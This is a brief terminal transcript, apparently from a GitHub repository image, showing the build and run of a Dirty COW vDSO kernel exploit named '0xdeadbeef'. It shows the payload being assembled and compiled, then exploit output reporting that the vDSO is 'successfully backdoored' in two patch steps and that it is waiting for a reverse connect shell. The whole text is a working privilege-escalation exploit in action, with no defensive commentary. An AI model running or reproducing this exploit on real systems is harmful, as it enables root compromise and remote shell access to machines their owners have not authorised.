 root@1c4696d91d34:/dirtycow-vdso# vi 0xdeadbeef.c
root@1c4696d91d34:/dirtycow-vdso# make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
cc -o 0xdeadbeef 0xdeadbeef.o -lpthread
root@1c4696d91d34:/dirtycow-vdso# ./
.git/       0xdeadbeef  tools/
root@1c4696d91d34:/dirtycow-vdso# ./0xdeadbeef
[*] payload target:
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...